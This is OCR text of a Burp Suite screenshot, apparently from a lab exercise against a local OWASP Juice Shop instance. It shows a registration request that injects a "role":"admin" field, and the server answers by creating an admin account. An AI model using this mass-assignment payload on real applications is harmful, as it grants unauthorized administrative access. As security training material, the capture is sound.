 Burp Suite Community Edition v2020.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:3000 ?
Request
Raw Params Headers Hex
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gecko/20100101
Firefox/73.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 88
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
OBBE07oqnFMMdSGmAAEz; continueCode=
vV5N69bBwvEjrogLlaWORnMAPJtKTBiQjUrDGekqmZQD3X48Jx1y7KY2pPzE
13
14 {"username": "adminhacker", "email":"admin@hack.com","password":"admin", "role":
"admin"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Location: /api/Users/22
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 266
9 ETag: W/"10a-Ybtszl9MltbV10yXIN0TcWkB6XY"
10 Vary: Accept-Encoding
11 Date: Sun, 08 Mar 2020 02:47:33 GMT
12 Connection: close
13
14 {"status":"success","data":{"lastLoginIp":"0.0.0.0","profileImage":
"default.svg","isActive":true,"id":22,"username":"adminhacker","email":
"admin@hack.com","role":"admin","updatedAt":"2020-03-08T02:47:33.561Z",
"createdAt":"2020-03-08T02:47:33.561Z","deletedAt":null}}
? < + > Type a search term 0 matches
Done 622 bytes | 36 millis